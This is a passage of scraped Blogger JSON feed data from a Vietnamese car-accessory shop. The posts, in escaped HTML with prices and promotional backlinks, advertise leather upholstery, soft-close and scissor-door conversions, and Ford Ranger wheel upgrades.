giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPhần cánh cửa xe ô tô hay còn được gọi là Tapi cửa ô tô, một thành phần cũng được nhà thiết kế sản xuất bọc da với phong cách sang trọng quý phái. Riêng đối với những phiên bản thường hoặc dòng xe phổ thông, thì nhà thiết kế của hãng thường chỉ trang bị cho xe với chất liệu nhựa giả da.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChi tiết này có thể bọc một lớp da để tăng thêm nét sang trọng cho xe và đồng thời chất liệu da có thể dễ dàng vệ sinh và ít bám bụi bẩn hơn chất liệu nhựa có vân giả da.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECông ty chúng tôi chỉ thực hiện bọc da Tapi cửa ô tô với chất liệu da cao cấp và không thực hiện với chất liệu giả da simili. Vì chất liệu da cao cấp sẽ có độ co dãn đàn hồi tốt hơn nhiều và đặc biệt chịu được nhiệt không bị co rút khi ánh nắng chiếu vào cánh cửa của xe. Riêng đối với chất liệu giả da simili, do được sản xuất là nhựa nên sẽ bị thay đổi hình dạng khi tiếp xúc với nhiệt. Vì vậy, chất liệu simili của cánh cửa ô tô đã được bọc da cao cấp không được áp dụng để bọc da cánh cửa ô tô.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/cokhidaminh.vn\/tim-hieu-ve-puly-va-dia-chi-gia-cong-puly-uy-tin-nhat-hien-nay\/\" target=\"_blank\"\u003EGia công Puly\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETaplo là nơi phải tiếp xúc nhiều với ánh nắng chiếu vào nếu người dùng đậu xe dưới trời nắng trong một thời gian dài. Hơn nữa điều kiện khí hậu và thời tiết tại Việt nam là một điều kiện bất lợi và làm cho taplo của xe hơi mau xuống cấp và phai màu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDịch vụ này thường được áp dụng cho dòng xe Camry để tăng nét sang trọng cho chiếc xe hơi hạng sang này. Ngoài ra đối với những dòng xe phổ thông như KIA Morning, Grand i10, Vios,…. Việc bọc lại da taplo góp phần tăng thêm giá trị cho xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoặc nếu chỉ là một dòng xe phổ thông ở mức bình dân thì thường xe không được bọc da sẵn mà chỉ là nhựa hay nhựa giả da. Vì đó mà khoang nội thất của xe trở nên kém sang trọng trong khi taplo là phần chính diện, đập vào mắt người dùng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPhần vô lăng và cộc số thường phải cần nắm nhiều, khi sử dụng trong thời gian dài hoặc đối với những ai bị đổ mồ hôi tay sẽ làm chi tiết này bị hao mòn và phai mờ đi, làm mất đi tính thẩm mỹ của xe. Việc này hoàn toàn có thể cải thiện được bằng cách khâu da áp vào.Vì điều đó mà nhiều người có nhu cầu khâu da vô lăng ô tô để cải thiện màu sắc nội thất xe hơi. Quy trình này được thực hiện thủ công nên sản phẩm ôm sát và đẹp mắt.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBọc da vô lăng ô tô không chỉ mang lại trải nghiệm lái chân thật nhất, vừa chắc tay, lái xe chắc \u001Dchắn và thoải mái hơn so với kiểu vô lăng cũ của xe hơi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThường khi sử dụng qua nhiều năm, vô lăng thường bị mòn hoặc bị phai màu khiến cho vẻ thẩm mỹ của khoang nội thất xe trở nên xuống cấp và thiếu thẩm mỹ. Vì đó mà nhiều người có nhu cầu khâu da vô lăng ô tô để cải thiện màu sắc nội thất xe hơi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHơn nữa việc may da vô lăng có thể thay đổi màu sắc, cải thiện phong thủy để mang đến nhiều may mắn và tài lộc đến cho chủ xe. NoiThatOto.net là một đơn vị thi công bọc da nội thất xe hơi uy tín nhiều năm liền và có số lượng khách hàng tin dùng trong nhiều năm qua. Với hơn 10 năm kinh nghiệm, chúng tôi tự tin rằng sẽ tạo ra một chiếc vô lăng như ý muốn của quý khách.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/phucvietauto.com\/\" target=\"_blank\"\u003Ethu mua ô tô cũ\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChất liệu da cao cấp, có xuất xứ từ Thái Lan, dày 1,4mm. Đây là loại da được nhiều người ưa chuộng nhất bởi nó có tuổi thọ cao từ 5 – 7 năm, sử dụng bền bỉ, bề mặt da mềm mượt. Tuy nhiên, giá thành loại da này khá cao nên thường chỉ dành cho các xe cao cấp, sang trọng hay những xe phục vụ cho mục đích cá nhân, gia đình.\u003C\/div\u003E\u003Cbr \/\u003E- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/9081497088594600943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/9081497088594600943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/boc-da-cao-cap-full-xe.html","title":"Bọc da cao cấp full xe "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s72-c\/13.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/1907264958792758130?alt=json&callback=jQuery331008529746315277364_1769274203907&_=1769274203908
body_size: 3366
content:
// API callback
jQuery331008529746315277364_1769274203907({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-1907264958792758130"},"published":{"$t":"2021-06-11T17:04:00.006+07:00"},"updated":{"$t":"2023-08-19T14:27:05.453+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Thân vỏ"}],"title":{"type":"text","$t":"Độ cửa ô tô "},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s550\/46.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s550\/46.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s550\/46.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/699.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/1.200.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECửa hít ô tô (tiếng Anh là Soft close) là loại cửa có khả năng tự động đóng chặt mà không cần đến lực đẩy mạnh tay để cánh cửa sập vào lẫy như cửa xe hơi thông thường. Đây là loại cửa được lắp đặt một hệ thống khoá cửa tự động thông minh. Theo đó, người dùng chỉ cần đẩy nhẹ để cửa vừa chạm đến chốt khoá trên thân xe, hệ thống sẽ tự động kéo cửa sập chốt.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETrước đây, cửa hít ô tô được xem là một trang bị thời thượng, thường chỉ có mặt trên các dòng xe hạng sang từ Mercedes E200 Exclusive, Mercedes E300 AMG, BMW 520i và 530i, Audi A6, Audi Q7… trở lên. Tuy nhiên hiện nay gần như bất kỳ mẫu xe nào cũng có thể sở hữu tính năng cao cấp này bằng cách tự độ cửa hít ô tô.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông phải tự nhiên mà nhiều người lại quan tâm, thậm chí “mê mệt” chiếc cửa hít ô tô. Tính năng sang trọng này thực sự có nhiều ưu điểm và rất tiện ích. Đa phần cửa xe ô tô ngày nay được gia cố rất dày dặn, lại dán cách âm – cách nhiệt, lắp thêm loa, đèn, ốp gỗ… nên khá nặng. Điều này dẫn đến đóng cửa quá mạnh tay thì xót xe, lo hư xe, còn đẩy nhẹ thì cửa lại không vào chốt. Tuy nhiên mọi vấn đề đều được giải quyết gọn gàng khi có cửa hít ô tô.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/thongcongnghetbinhminh.com\/\" target=\"_blank\"\u003EThông cống nghẹt\u003C\/a\u003E tại Hồ Chí Minh chỉ 50k)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐã qua rồi cái thời phải dùng thật nhiều lực để đóng cửa hay phải đóng đi đóng lại nhiều lần thì cửa mới kín. Khi lắp cửa hít ô tô, thao tác đóng cửa sẽ trở nên vô cùng dễ dàng, chỉ cần đẩy nhẹ là cửa vào chốt nhanh chóng. Cửa hít giúp giảm lực đóng cửa, đồng thời còn hạn chế được tình trạng đóng cửa quá mạnh làm ảnh hưởng đến xe. Loại cửa này đặc biệt phù hợp với trẻ em và người lớn tuổi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhó ai có thể cảm thấy dễ chịu với tiếng rầm rầm, ầm ầm phát ra mỗi lần đóng cửa xe hơi. Thậm chí đóng quá mạnh còn làm rung lắc cả xe. Tuy nhiên với cửa hít ô tô, khi chạm chốt, cửa sẽ được tự động kéo vào một cách êm ái. Âm thanh đóng cửa rất nhỏ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETiếng báo động khi cửa xe đóng không chặt có lẽ là một trong những điều gây phiền toái và bực bội nhất mà hầu như người lái xe nào cũng từng gặp, thậm chí thường xuyên. Đặc biệt là trường hợp hành khách xuống xe đóng cửa không kín, tài xế phải chạy đi chạy lại để đóng các cửa. Việc này rất bất tiện, nhất là lúc xe đang tạm đỗ ở nơi đông đúc.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETuy nhiên nếu độ cửa hít ô tô, chắc chắn sẽ không còn phải mất thời gian đóng lại cửa hay tìm kiếm xem cửa nào chưa đóng chặt. Bởi chỉ cần thả nhẹ tay là cửa đã được chốt khoá an toàn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECửa hít ô tô là một trang bị giúp nâng tầm đẳng cấp xế cưng. Tính năng này không chỉ hữu ích, tiện nghi mà còn mang đến trải nghiệm thanh lịch và hiện đại vốn chỉ thường có trên xe sang châu Âu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EĐỘ CỬA CẮT KÉO\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Hình ảnh Cửa cắt kéo Lamborghini hay hình cánh bướm của chiếc xe này khiến chủ nhân của nó cực kỳ phấn khích. Nó không chỉ đẹp mà là sự khác biệt so với các dòng xe còn lại. Và bạn cứ thử nghĩ xem nếu chiếc xe ô tô của bạn được lắp thêm bộ cửa bộ cửa này thì sẽ như thế nào ?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Giá độ cánh cửa xe ô tô tùy thuộc vào dòng xe và số lượng cửa muốn độ. Đối với khách hàng muốn độ bộ 4 cửa sẽ đắt hơn so với 2 cửa. Dưới đây chúng tôi cung cấp cho bạn bảng giá độ cửa cắt kéo ( giá đã bao gồm trọn gói thi công và lắp đặt )\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 2 cửa cắt kéo cho các dòng xe Toyota, Ford, Hyundai, Mazda, Kia, Chevrolet, Mitsubishi: 20 triệu 1 bộ\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E(XEM THÊM:\u0026nbsp;\u003Ca href=\"https:\/\/wikifin.net\/cake-by-vpbank\/\"\u003Ethẻ cake\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 4 cửa cắt kéo cho các dòng xe Toyota, Ford, Hyundai, Mazda, Kia, Chevrolet, Mitsubishi: 40 triệu 1 bộ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 2 cửa cắt kéo cho các dòng xe Mercedes, Audi, BMW: 22 triệu 1 bộ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 4 cửa cắt kéo cho các dòng xe Mercedes, Audi, BMW: 45 triệu 1 bộ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E-\u0026nbsp;Đa số các dòng đều có thể độ được cửa cắt kéo, tuy nhiên các xe hay độ cửa cắt kéo nhất hiện nay đó là honda city độ cửa cắt kéo, genesis độ cửa cắt kéo, mazda 3 độ cửa cắt kéo, honda civic độ cửa cắt kéo, ford mustang độ cửa cắt kéo, xe chevrolet cruze độ cửa cắt kéo, xpander độ cửa cắt kéo, bmw độ cửa cắt kéo, volkwagen độ cửa cắt kéo… Thường những dòng Coupe 2 cửa hay được độ cửa cánh bướm nhất.\u003C\/div\u003E\u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1907264958792758130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1907264958792758130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-cua-o-to.html","title":"Độ cửa ô tô "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s72-c\/46.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/3555622907228479133?alt=json&callback=jQuery331008529746315277364_1769274203891&_=1769274203892
body_size: 3289
content:
// API callback
jQuery331008529746315277364_1769274203891({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-3555622907228479133"},"published":{"$t":"2021-06-11T17:18:00.003+07:00"},"updated":{"$t":"2024-03-27T13:42:02.154+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bánh lốp"}],"title":{"type":"text","$t":"Độ bánh Ford Ranger cực ngầu"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/599.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe Ford Ranger khoác lên màu áo mới cho xế cưng sở hữu vẻ ngoài cực đẳng cấp và thời thượng. Tuy nhiên\u0026nbsp; việc độ mâm xe không thực hiện đúng yếu tố kỹ thuật, với quy trình thực hiện sai sót, vượt quá kích thước cho phép. Điều đó, sẽ ảnh hưởng lớn đến khả năng vận hành và độ an toàn khi di chuyển\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe hơi thể thao, còn được nhắc đến với tên gọi là độ lazang ô tô. Đây là việc thay đổi phần mâm xe khác đi, với thiết kế nguyên bản trước đó từ nhà sản xuất. Nhằm mục đích chính là thay đổi diện mạo xe, giúp xe trở nên cá tính, khác biệt và bắt mắt hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐặc biệt, việc thay đổi mâm xe không chỉ giúp xế cưng thêm phần sang trọng. Nó còn góp phần làm tăng sự hứng khởi và tự tin cho họ, khi mâm xe luôn tạo ra sự chuyển động nhịp nhàng. Tạo nên sự mượt mà về thị giác, tăng trải nghiệm thú vị hơn khi lái xe.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/nuoclammat.com.vn\/nuoc-lam-mat-o-to\/\" target=\"_blank\"\u003ENước làm mát ô tô\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVới Ford Ranger lựa chọn độ mâm thể thao cho xe, không chỉ mang đến tính bứt phá cao về phong cách thiết kế. Chủ xe còn có thể nâng cấp ngoại hình 